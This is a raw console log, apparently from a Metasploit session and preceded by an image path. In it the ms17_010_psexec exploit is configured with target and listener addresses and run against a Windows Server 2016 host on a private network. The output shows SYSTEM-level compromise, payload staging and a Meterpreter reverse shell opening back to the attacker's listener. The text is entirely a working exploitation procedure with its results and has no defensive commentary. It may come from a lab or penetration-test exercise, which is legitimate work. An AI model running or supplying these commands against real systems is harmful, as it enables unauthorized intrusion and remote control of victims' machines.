 msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 172.16.1.13
RHOSTS => 172.16.1.13
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 172.16.1.5
LHOST => 172.16.1.5
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 172.16.1.5:4444
[*] 172.16.1.13:445 - Target OS: Windows Server 2016 Standard 14393
[*] 172.16.1.13:445 - Built a write-what-where primitive...
[+] 172.16.1.13:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.16.1.13:445 - Selecting PowerShell target
[*] 172.16.1.13:445 - Executing the payload...
[+] 172.16.1.13:445 - Service start timed out, OK if running a command or non-se
rvice executable...
[*] Sending stage (175174 bytes) to 172.16.1.13
[*] Meterpreter session 1 opened (172.16.1.5:4444 -> 172.16.1.13:49672) at 2025-
09-23 08:34:37 -0400
meterpreter >